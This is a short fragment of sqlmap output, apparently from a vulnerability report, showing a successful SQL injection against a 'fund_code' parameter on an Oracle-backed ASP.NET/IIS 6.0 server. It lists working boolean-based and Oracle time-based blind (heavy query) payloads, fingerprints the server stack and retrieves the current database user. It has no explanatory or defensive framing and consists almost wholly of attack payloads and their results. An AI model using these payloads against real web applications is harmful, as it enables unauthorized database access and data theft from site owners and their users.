 Payload: fund_code=20110408-008' AND 9518=9518 AND 'PjFP'='PjFP
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: fund_code=20110408-008' AND 4375=(SELECT COUNT(*) FROM ALL_USERS
,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'XOdM'='XOdM
---
[11:51:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:51:02] [INFO] fetching current user
[11:51:02] [WARNING] running in a single-thread mode. Please consider usage of
otion '--threads' for faster data retrieval
[11:51:02] [INFO] retrieved:
[11:51:02] [WARNING] reflective value(s) found and filtering out
PUBDB
current user: 'PUBDB'
[11:51:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/